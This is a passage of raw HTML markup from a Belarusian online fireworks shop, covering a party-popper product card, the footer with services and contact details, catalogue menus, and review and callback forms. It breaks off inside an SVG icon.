href="https://petarda.by/hlopushki/hlopushka-biser/" class="product-img"> <div class="sales"></div><div class="hover-video"> <img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2023/09/ca37a2e94448db89597d94da4d0d1ad1-300x249.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2023/09/ca37a2e94448db89597d94da4d0d1ad1-300x249.webp" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/hlopushki/hlopushka-biser/" class="product-info__title">Хлопушка Бисер</a> <div class="product-info__text"> <span style="font-weight: 600;">Калибр:</span><span> с петлей </span><br> <span style="font-weight: 600;">Производитель:</span> <span>Китай</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">3.00BYN</div></div><div class="product-info__buttons"> <button data-cart-btn="1608" class="btn">В корзину</button> <button data-favorite-btn="1608" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript> </button></div></div></div></div></div></div><footer id="footer">
<div class="container-block"> <div class="footer-container"> <div class="footer-block"> <ul class="footer-list"> <li><span>Услуги от нас</span></li> <li><a href="https://petarda.by/pirotehnicheskoe-shou/">Пиротехническое шоу</a></li> <li><a href="#">Фонтаны холодного огня</a></li> <li><a href="/opt/">Опт</a></li> <li><a href="/gender-pati/">Гендер пати</a></li> <li><a href="/tyazholi-dim-svadba/">Тяжелый дым на свадьбу</a></li> <li><a href="https://petarda.by/pirotech-figury-nadpisi/">Пиротехнические фигуры и надписи</a></li> <li><a href="https://petarda.by/ognepady/">Огнепады</a></li> <li><a href="https://petarda.by/muzykalny-fejerverk/">Музыкальный фейерверк</a></li> <li><a href="https://petarda.by/vrashhaushhiesa-fontany/">Вращающиеся фонтаны</a></li> <li><a href="https://petarda.by/speceffekti/">Спецэффекты на мероприятия</a></li> <li><a href="https://petarda.by/uslugi-pirotehnika/">Услуги пиротехника</a></li> <li><a href="https://petarda.by/tihij-fejerverk/">Тихий фейерверк</a></li> <li><a href="https://petarda.by/professionalnyj-fejerverk/">Профессиональный фейерверк</a></li> </ul> <ul class="footer-list"> <li><span>Узнать больше</span></li> <li><a href="/raboty/">Наши работы</a></li> <li><a href="/reviews/">Отзывы</a></li> <li><a href="/sitemap/">Карта сайта</a></li> <li><a href="https://petarda.by/tag/akcii-i-skidki/">Акции и скидки</a></li> <li><a href="https://petarda.by/o-nas/">О нас</a></li> <li><a href="https://petarda.by/dostavka-i-oplata/">Доставка и оплата</a></li> </ul></div><div class="footer-block"> <div class="grid gap-4 mb-7 lg:mb-0"> <b class="block text-[16px] w-[100%]">Остались вопросы? А мы всегда на связи:</b> <div class="phone-block phone-big w-[100%]"> <a href="tel:+375 (29) 291-46-06" class="flex items-center font-semibold mt-2"> <img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/mts.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/mts.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/mts.svg" lazyload="lazy" width="21" height="21" alt="Купить салют"></noscript></noscript> <span class="ml-2">+375 (29) 291-46-06</span> </a> <a href="tel:+375 (44) 533-23-73" class="flex items-center font-semibold mt-2"> <img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/a1.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/a1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/a1.svg" lazyload="lazy" width="21" height="21" alt="Купить салют"></noscript></noscript> <span class="ml-2">+375 (44) 533-23-73</span> </a></div></div><div class="text-base md:text-lg w-[100%] mt-8">Наши специалисты на связи:<br /> с 10:00 до 21:00, без выходных</div><div class="links-btn mt-14"> <div class="links-btn-row"> <span data-modal="onlineZakazPhone" class="link-btn"> <span>Заказать звонок</span> <img width="45" height="28" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="arrow-link lazyload" src="[data-uri]"><noscript><img width="45" height="28" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="arrow-link lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/arrow-link2.svg" width="45" height="28" alt="" class="arrow-link"></noscript></noscript> </span> <span data-modal="Consult" class="link-btn"> <span>Получить консультацию</span> <img width="45" height="28" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="arrow-link lazyload" src="[data-uri]"><noscript><img width="45" height="28" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="arrow-link lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/arrow-link2.svg" width="45" height="28" alt="" class="arrow-link"></noscript></noscript> </span></div><div class="links-btn-row"> <a href="viber://add?number=+375445332373" class="link-btn no-arrow"><img width="30" height="30" loading="lazy" alt="" data-src="/img/svg/icon/viber.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/viber.svg" width="30" height="30" loading="lazy" alt=""></noscript></a> <a href="https://t.me/fireworks_by" target="_blank" class="link-btn no-arrow"><img width="30" height="30" loading="lazy" alt="" data-src="/wp-content/uploads/2024/02/telegram.svg" class="lazyload" src="[data-uri]"><noscript><img src="/wp-content/uploads/2024/02/telegram.svg" width="30" height="30" loading="lazy" alt=""></noscript></a> <a href="mailto:infobabahnem@gmail.com" class="link-btn no-arrow"> <span>Написать нам</span> <img width="30" height="30" loading="lazy" alt="" data-src="/img/svg/icon/logo2.svg" class="lazyload" src="[data-uri]"><noscript><img width="30" height="30" loading="lazy" alt="" data-src="/img/svg/icon/logo2.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/logo2.svg" width="30" height="30" loading="lazy" alt=""></noscript></noscript> </a></div></div></div></div><div id="copyright"><p>&copy; 2010-2025 &#1059;&#1053;&#1055; 691430440 &#1048;&#1055; &#1057;&#1090;&#1077;&#1087;&#1072;&#1096;&#1082;&#1080;&#1085; &#1057;.&#1057;. &#1055;&#1088;&#1086;&#1076;&#1072;&#1078;&#1072; &#1087;&#1080;&#1088;&#1086;&#1090;&#1077;&#1093;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1093; &#1080;&#1079;&#1076;&#1077;&#1083;&#1080;&#1081;<br /> &#1057;&#1072;&#1081;&#1090; &#1085;&#1086;&#1089;&#1080;&#1090; &#1080;&#1089;&#1082;&#1083;&#1102;&#1095;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1080;&#1085;&#1092;&#1086;&#1088;&#1084;&#1072;&#1094;&#1080;&#1086;&#1085;&#1085;&#1099;&#1081; &#1093;&#1072;&#1088;&#1072;&#1082;&#1090;&#1077;&#1088; &#1080; &#1085;&#1080; &#1087;&#1088;&#1080; &#1082;&#1072;&#1082;&#1080;&#1093; &#1091;&#1089;&#1083;&#1086;&#1074;&#1080;&#1103;&#1093; &#1085;&#1077; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1087;&#1091;&#1073;&#1083;&#1080;&#1095;&#1085;&#1086;&#1081; &#1086;&#1092;&#1077;&#1088;&#1090;&#1086;&#1081;.<br /> <small><a href="https://dashchinskiy.com/" target="blank">&#1055;&#1088;&#1086;&#1076;&#1074;&#1080;&#1078;&#1077;&#1085;&#1080;&#1077; &#1089;&#1072;&#1081;&#1090;&#1072;</a><br /> dashchinskiy.com</small><br /> <small><a href="https://digitalgoweb.com/" target="blank">&#1056;&#1072;&#1079;&#1088;&#1072;&#1073;&#1086;&#1090;&#1082;&#1072; &#1089;&#1072;&#1081;&#1090;&#1072; &#1086;&#1090; Goweb</a></small><br /> <img decoding="async" alt="image1 - &#1041;&#1077;&#1085;&#1075;&#1072;&#1083;&#1100;&#1089;&#1082;&#1080;&#1077; &#1086;&#1075;&#1085;&#1080; (TKF070)" width="54" height="30" title="&#1041;&#1077;&#1085;&#1075;&#1072;&#1083;&#1100;&#1089;&#1082;&#1080;&#1077; &#1086;&#1075;&#1085;&#1080; (TKF070)" data-src="/wp-content/uploads/2023/11/image1.png" class="alignnone size-full wp-image-1693 lazyload" src="[data-uri]"><noscript><img decoding="async" class="alignnone size-full wp-image-1693" src="/wp-content/uploads/2023/11/image1.png" alt="image1 - &#1041;&#1077;&#1085;&#1075;&#1072;&#1083;&#1100;&#1089;&#1082;&#1080;&#1077; &#1086;&#1075;&#1085;&#1080; (TKF070)" width="54" height="30" title="&#1041;&#1077;&#1085;&#1075;&#1072;&#1083;&#1100;&#1089;&#1082;&#1080;&#1077; &#1086;&#1075;&#1085;&#1080; (TKF070)"></noscript><br /> <a href="https://petarda.by/kupit-feierverk/" rel="v:url">&#1057;&#1072;&#1083;&#1102;&#1090;&#1099; &#1080; &#1060;&#1077;&#1081;&#1077;&#1088;&#1074;&#1077;&#1088;&#1082;&#1080;</a> &gt; <a href="https://petarda.by/kupit-feierverk/#content" rel="v:url">&#1040;&#1082;&#1094;&#1080;&#1103;!</a> &gt; <a href="https://petarda.by/kupit-feierverk/#content3" rel="v:url">&#1055;&#1086;&#1076;&#1072;&#1088;&#1086;&#1082; &#1079;&#1072; &#1087;&#1086;&#1082;&#1091;&#1087;&#1082;&#1091;!</a><br /> </p> <p>&#1048;&#1085;&#1090;&#1077;&#1088;&#1085;&#1077;&#1090;-&#1084;&#1072;&#1075;&#1072;&#1079;&#1080;&#1085; &#1089;&#1072;&#1083;&#1102;&#1090;&#1086;&#1074;, &#1092;&#1077;&#1081;&#1077;&#1088;&#1074;&#1077;&#1088;&#1082;&#1086;&#1074;, &#1087;&#1080;&#1088;&#1086;&#1090;&#1077;&#1093;&#1085;&#1080;&#1082;&#1080; &#1055;&#1077;&#1090;&#1072;&#1088;&#1076;&#1072; &#1041;&#1072;&#1081;<br /> &#1075;. &#1052;&#1080;&#1085;&#1089;&#1082;, &#1058;&#1062; &#1043;&#1080;&#1087;&#1087;&#1086;, &#1059;&#1083;&#1080;&#1094;&#1072; &#1043;&#1086;&#1088;&#1077;&#1094;&#1082;&#1086;&#1075;&#1086; 2, &#1085;&#1072;&#1087;&#1088;&#1086;&#1090;&#1080;&#1074; 20 &#1082;&#1072;&#1089;&#1089;&#1099;.<br /> &#1042;&#1088;&#1077;&#1084;&#1103; &#1088;&#1072;&#1073;&#1086;&#1090;&#1099; &#1089; 10:00 &#1076;&#1086; 22:00</p></div></div><div class="footer-img"> <img loading="lazy" height="450" width="535" alt="" data-src="/img/svg/footer.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/footer.svg" loading="lazy" height="450" width="535" alt=""></noscript></div></footer></div><div class="menu-button"> <div class="menu-button__item red" data-modal="cart"> <img alt="Корзина" data-src="/img/svg/icon/cart.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/cart.svg" alt="Корзина"></noscript> <small>2</small> <span>Корзина</span></div><div class="menu-button__item" data-modal="favourites"> <img alt="Избранное" data-src="/img/svg/icon/heart.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart.svg" alt="Избранное"></noscript> <small>10</small> <span>Избранное</span></div><div class="menu-button__item mobile" data-modal="gift"> <img alt="Подарки" data-src="/img/svg/icon/gift.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/gift.svg" alt="Подарки"></noscript> <span>Подарки</span></div><a href="/kupit-feierverk/" class="menu-button__item no-mobile">
<img alt="Товары" data-src="/img/svg/icon/catalog.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/catalog.svg" alt="Товары"></noscript>
<span>Салюты</span>
</a>
<div class="menu-button__item no-mobile" data-modal="contact"> <img alt="" data-src="/img/svg/icon/call.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/call.svg" alt=""></noscript> <span>Контакты</span></div></div><div class="modal" id="menu-modal"> <div class="modal__content"> <div class="modal__menu lg:container mx-auto px-4 py-7 lg:py-16"> <form class="search-form mb-10" role="search" method="get" action="https://petarda.by/"> <label> <span><img lazyload="lazy" alt="seatch" data-src="/img/svg/icon/search.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/search.svg" lazyload="lazy" alt="seatch"></noscript></span> <input type="search" value="" class="search-input" placeholder="Поиск товара..." name="s"> </label> <button class="btn">Поиск</button> </form> <div class="grid 2xl:grid-cols-2 gap-12 xl2:gap-28"> <div class="modal-list-menu"> <a href="/cvetnoj-dym/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/smoke.gif"> <span>Цветной дым, фаера</span> <div class="modal-list-menu-bg"></div></a>
<a href="/kupit-feierverk/malye/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/small1.gif">
<span>Малые салюты</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/kupit-feierverk/srednie/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/middle1.gif">
<span>Средние салюты</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/kupit-feierverk/bolshie/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/big1.gif">
<span>Большие салюты</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/kupit-feierverk/superbolshie/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/super1.gif">
<span>Супербольшие салюты</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/kupit-feierverk/mega/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/mega.gif">
<span>Мега салюты</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/svechi-fejerverk-dlya-torta/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/svechi.gif">
<span>Свечи на торт</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/bengalskie-ogni/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/bengal1.gif">
<span>Бенгальские огни</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/nebesnie-fonariki/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/nebo.gif">
<span>Небесные фонарики</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/petardy/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/petardy1.gif">
<span>Петарды, шутихи</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/rakety-rimskie-svechi/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/rim1.gif">
<span>Ракеты, римские свечи, базуки</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/faer/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/strob.gif">
<span>Фаера, стробоскопы</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/festivalnye-shary/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/festival1.gif">
<span>Фестивальные шары</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/fontany/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/fontan1.gif">
<span>Фонтаны</span>
<div class="modal-list-menu-bg"></div></a>
<a href="/hlopushki/" class="modal-list-menu__item" data-menu-img="https://petarda.by/wp-content/uploads/2022/10/hlop.gif">
<span>Хлопушки</span>
<div class="modal-list-menu-bg"></div></a></div><div class="modal__text flex flex-wrap items-stretch"> <div class="grid grid-cols-2 gap-4 w-[100%]"> <div class="menu-list__items"> <div class="text-[16px] mb-4 font-semibold">Услуги от нас</div><ul>
<li> <a href="https://petarda.by/pirotehnicheskoe-shou/">Пиротехническое шоу</a> </li>
<li> <a href="https://petarda.by/faer-shou/">Фаер-шоу</a> </li>
<li> <a href="https://petarda.by/gender-pati/">Гендер пати</a> </li>
<li> <a href="https://petarda.by/tihij-fejerverk/">Тихий фейерверк</a> </li>
<li> <a href="https://petarda.by/professionalnyj-fejerverk/">Профессиональный фейерверк</a> </li>
</ul></div><div class="menu-list__items"> <div class="text-[16px] mb-4 font-semibold">Узнать больше</div><ul>
<li> <a href="https://petarda.by/kontakty/">Контакты</a> </li>
<li> <a href="https://petarda.by/kupit-feierverk/">Салюты</a> </li>
<li> <a href="/rassrochka/">Рассрочка</a> </li>
</ul></div></div><div class="text-[16px] w-[100%] flex items-end mt-7 contact-menu"> <div class="grid gap-4 mb-7 lg:mb-0"> <span class="block text-[14px] w-[100%]">Наши специалисты на связи:<br /> с 10:00 до 21:00, без выходных</span> <b class="block text-[16px] w-[100%]">Остались вопросы? А мы всегда на связи:</b> <div class="phone-block phone-big w-[100%]"> <a href="tel:+375 (29) 291-46-06" class="flex items-center font-semibold"> <img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/mts.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/mts.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/mts.svg" lazyload="lazy" width="21" height="21" alt="Купить салют"></noscript></noscript> <span class="ml-2">+375 (29) 291-46-06</span> </a> <a href="tel:+375 (44) 533-23-73" class="flex items-center font-semibold"> <img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/a1.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/a1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/a1.svg" lazyload="lazy" width="21" height="21" alt="Купить салют"></noscript></noscript> <span class="ml-2">+375 (44) 533-23-73</span> </a></div><div class="links-btn"> <div class="links-btn-row"> <a href="viber://add?number=+375445332373" style="background-color: #E6E7E6;" class="link-btn no-arrow"><img width="30" height="30" loading="lazy" alt="" data-src="/img/svg/icon/viber.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/viber.svg" width="30" height="30" loading="lazy" alt=""></noscript></a> <a href="https://t.me/fireworks_by" target="_blank" style="background-color: #E6E7E6;" class="link-btn no-arrow"><img width="30" height="30" loading="lazy" alt="" data-src="/wp-content/uploads/2024/02/telegram.svg" class="lazyload" src="[data-uri]"><noscript><img src="/wp-content/uploads/2024/02/telegram.svg" width="30" height="30" loading="lazy" alt=""></noscript></a> <a href="mailto:infobabahnem@gmail.com" style="background-color: #E6E7E6;" class="link-btn no-arrow"> <span>Написать нам</span> <img width="30" height="30" loading="lazy" alt="" data-src="/img/svg/icon/logo2.svg" class="lazyload" src="[data-uri]"><noscript><img width="30" height="30" loading="lazy" alt="" data-src="/img/svg/icon/logo2.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/logo2.svg" width="30" height="30" loading="lazy" alt=""></noscript></noscript> </a></div></div></div></div></div></div></div></div></div><div class="lib-modal" data-modal-block="review"> <div class="lib-modal-overlay" onclick="libModalClose('review');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><form id="addReview" class="lib-modal__content-scroll">
<div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Оставить отзыв</div><div class="lib-modal-close" onclick="libModalClose('review');"></div></div><div class="lib-modal__container"> <div class="lib-modal__container-body"> <label class="block mb-4"> <span class="block text-gray-700 text-sm font-semibold mb-1">Имя</span> <input type="text" class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5" name="name" required=""> </label> <div class="reviews-check"> <label class="green"> <input type="radio" name="review" value="1" checked> <span><img loading="lazy" alt="review" data-src="/img/svg/smile/smile1-1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/smile/smile1-1.svg" loading="lazy" alt="review"></noscript></span> </label> <label class="green-lite"> <input type="radio" name="review" value="3"> <span><img loading="lazy" alt="review" data-src="/img/svg/smile/smile2-1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/smile/smile2-1.svg" loading="lazy" alt="review"></noscript></span> </label> <label class="yellow"> <input type="radio" name="review" value="3"> <span><img loading="lazy" alt="review" data-src="/img/svg/smile/smile3-1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/smile/smile3-1.svg" loading="lazy" alt="review"></noscript></span> </label> <label class="orange"> <input type="radio" name="review" value="4"> <span><img loading="lazy" alt="review" data-src="/img/svg/smile/smile4-1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/smile/smile4-1.svg" loading="lazy" alt="review"></noscript></span> </label> <label class="red"> <input type="radio" name="review" value="5"> <span><img loading="lazy" alt="review" data-src="/img/svg/smile/smile5-1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/smile/smile5-1.svg" loading="lazy" alt="review"></noscript></span> </label></div><label>
<span class="block mt-2 text-gray-700 text-sm font-semibold mb-1">Комментарий</span>
<textarea name="Комментарий" type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5"></textarea>
</label></div></div><div class="lib-modal__content-footer"> <button class="lib-modal__content-footer-btn btn w-full">Отправить отзыв</button></div></form></div></div><div class="lib-gallery"> <div class="lib-gallery__overlay" onclick="libGalleryClose()"></div><div class="lib-gallery__close" onclick="libGalleryClose()"> <img alt="" data-src="/img/svg/icon/close.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/close.svg" alt=""></noscript></div><div class="lib-gallery__content" data-lib-gallery-content> <div class="lib-gallery__body" data-lib-gallery-body></div><div class="lib-gallery__paginate"></div><div class="lib-gallery-arrows"> <div class="lib-gallery__arrow-left" onclick="libGalleryPrev()"> <img alt="" data-src="/img/svg/icon/slider-left.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/slider-left.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/slider-left.svg" alt=""></noscript></noscript></div><div class="lib-gallery__arrow-right" onclick="libGalleryNext()"> <img alt="" data-src="/img/svg/icon/slider-right.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/slider-right.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/slider-right.svg" alt=""></noscript></noscript></div></div></div></div><div class="lib-modal" data-modal-block="contact"> <div class="lib-modal-overlay" onclick="libModalClose('contact');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><div class="lib-modal__content-scroll"> <div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Контактная информация</div><div class="lib-modal-close" onclick="libModalClose('contact');"></div></div><div class="lib-modal__container"> <div class="lib-modal__container-body"> <div class="text-[16px] w-[100%] flex items-end mt-7 contact-menu"> <div class="grid gap-4 mb-7 lg:mb-0"> <span class="block text-[14px] w-[100%]">Наши специалисты на связи:<br> с 10:00 до 21:00, без выходных</span> <b class="block text-[16px] w-[100%]">Мы всегда на связи:</b> <div class="phone-block phone-big w-[100%]"> <a href="tel:+375 (29) 291-46-06" class="flex items-center font-semibold mt-2"> <img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/mts.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/mts.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/mts.svg" lazyload="lazy" width="21" height="21" alt="Купить салют"></noscript></noscript> <span class="ml-2">+375 (29) 291-46-06</span> </a> <a href="tel:+375 (44) 533-23-73" class="flex items-center font-semibold mt-2"> <img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/a1.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/a1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/a1.svg" lazyload="lazy" width="21" height="21" alt="Купить салют"></noscript></noscript> <span class="ml-2">+375 (44) 533-23-73</span> </a></div><a href="viber://add?number=+375445332373" class="flex items-center font-semibold text-lg">
<img width="30" height="30" loading="lazy" alt="" data-src="/img/svg/icon/viber.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/viber.svg" width="30" height="30" loading="lazy" alt=""></noscript>
<span class="ml-2">Viber</span></a></div></div></div></div><div class="lib-modal__content-footer"> <div class="lib-modal__content-footer-btn btn w-full" onclick="libModalClose('contact'); libModalOpen('onlineZakaz');">Заказать звонок</div></div></div></div></div><div class="lib-modal" data-modal-block="onlineZakazPhone"> <div class="lib-modal-overlay" onclick="libModalClose('onlineZakazPhone');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><form class="sendForm lib-modal__content-scroll" onsubmit="dataLayer.push({'event': 'formsendcall'})">
<div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Заказать звонок</div><div class="lib-modal-close" onclick="libModalClose('onlineZakazPhone');"></div></div><div class="lib-modal__container"> <div class="lib-modal__container-body"> <div class="mb-4"> <label> <span class="block text-gray-700 text-sm font-semibold mb-1">Телефон</span> <div class="relative"> <div class="flex absolute inset-y-0 left-0 items-center pl-3 pointer-events-none"> <svg class="w-5 h-5 text-gray-500 dark:text-gray-400" width="14" height="14" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.59627 4C7.54906 4 6.60904 4.44588 5.81861 5.21984C5.19203 5.81208 4.72746 6.49008 4.43106 7.24124C4.141 7.96643 4 8.74245 4 9.54C4 10.736 4.27663 11.9581 4.79945 13.1981L4.80069 13.201C5.31526 14.4107 6.01574 15.615 6.8721 16.8039L6.87549 16.8086C7.73746 17.9909 8.70171 19.1192 9.76732 20.1937L9.77419 20.2005C10.8503 21.2649 11.9798 22.2274 13.1727 23.0975L13.1739 23.0984C14.3701 23.9681 15.5872 24.6673 16.8155 25.19C18.0676 25.7228 19.2927 26 20.4725 26C21.2996 26 22.0809 25.8461 22.8077 25.5442C23.571 25.2312 24.2312 24.7478 24.8094 24.1115C25.1697 23.7144 25.4438 23.291 25.6538 22.847C25.8861 22.3556 26 21.84 26 21.33C26 20.8968 25.9049 20.52 25.7682 20.1786L25.7618 20.1628L25.755 20.1473C25.5606 19.706 25.2497 19.36 24.863 19.0915L21.5446 16.7388L21.5362 16.7331C21.2487 16.5378 20.9557 16.3688 20.6513 16.2445C20.3272 16.112 19.9984 16.04 19.6614 16.04C19.2173 16.04 18.8182 16.1657 18.458 16.3788C18.2938 16.4669 18.1363 16.5724 17.9857 16.6895C17.8239 16.8153 17.6699 16.9547 17.5238 17.1004L17.1755 17.4437L16.9641 17.6521C16.7203 17.5072 16.3943 17.2747 15.9827 16.9269C15.4804 16.501 14.9813 16.0321 14.4515 15.5129C13.9526 15.0048 13.4896 14.4945 13.0522 13.9899C12.9315 13.8473 12.824 13.7152 12.729 13.5937C12.5524 13.3678 12.4189 13.1781 12.3233 13.0245L12.8864 12.4399C13.1381 12.1877 13.4191 11.8225 13.5959 11.5358C13.8165 11.1686 13.9436 10.7557 13.9436 10.32C13.9436 9.96539 13.8531 9.62295 13.7257 9.32382C13.6007 9.02074 13.43 8.72554 13.2163 8.4287L10.8979 5.16552C10.6097 4.75186 10.2386 4.46306 9.83383 4.2752C9.44159 4.08852 9.01443 4 8.59627 4ZM7.2159 6.65265C7.70563 6.17123 8.16484 6 8.59627 6C8.73643 6 8.86749 6.03044 8.97405 6.08152L8.98087 6.08479L8.98774 6.08796C9.09934 6.13939 9.18482 6.20802 9.25497 6.30921L10.8923 8.61399L11.5888 9.59431C11.7328 9.79399 11.8206 9.95539 11.8752 10.0886L11.8783 10.0963L11.8816 10.1039C11.9327 10.223 11.9408 10.2977 11.9408 10.32C11.9408 10.3587 11.931 10.4207 11.8765 10.5101L11.8681 10.5239L11.8602 10.5379C11.7859 10.6691 11.658 10.8382 11.4631 11.0329L11.4562 11.0397L11.4495 11.0467L10.6936 11.8314C10.3861 12.1429 10.2485 12.5311 10.2485 12.93C10.2485 13.1047 10.272 13.2569 10.3085 13.4025L10.3223 13.4578L10.3423 13.5111C10.3639 13.5687 10.3856 13.6198 10.398 13.649L10.4015 13.6571L10.4124 13.6832L10.4383 13.7607L10.4809 13.8389C10.7085 14.2555 11.0686 14.745 11.5269 15.2859L11.5341 15.2944C11.9949 15.8261 12.4899 16.3721 13.0285 16.9203L13.0351 16.9271L13.0419 16.9337C13.5906 17.4716 14.1306 17.9802 14.6873 18.4523L14.6886 18.4534C15.239 18.9184 15.7308 19.2676 16.1587 19.4938L16.2058 19.5187L16.2553 19.5385C16.2553 19.5385 16.2593 19.5401 16.2926 19.5553L16.3004 19.5589C16.3274 19.5713 16.3686 19.5901 16.413 19.6091L16.4342 19.6182L16.4559 19.6263C16.6823 19.7111 16.8901 19.73 17.0578 19.73C17.5063 19.73 17.8862 19.5555 18.1735 19.27L18.6933 18.7578L18.9328 18.5218L18.9375 18.5171C19.0885 18.3663 19.213 18.2645 19.3111 18.1984C19.3493 18.1726 19.3834 18.1523 19.4136 18.1366L19.4428 18.1213L19.471 18.1042C19.5641 18.0476 19.6164 18.04 19.6614 18.04C19.7049 18.04 19.7766 18.048 19.893 18.0955C20.0276 18.1505 20.1927 18.2399 20.4021 18.3815L23.708 20.7254L23.7177 20.7322C23.8399 20.8167 23.8897 